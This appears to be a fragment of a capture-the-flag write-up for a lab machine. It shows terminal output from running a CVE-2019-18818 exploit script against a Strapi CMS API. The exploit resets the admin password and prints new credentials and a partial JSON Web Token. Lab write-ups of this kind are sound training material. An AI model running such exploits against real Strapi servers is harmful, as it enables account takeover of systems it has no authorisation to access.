 ❯ python3 exploit-CVE-2019-18818.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.ey
vPAZEe8
$>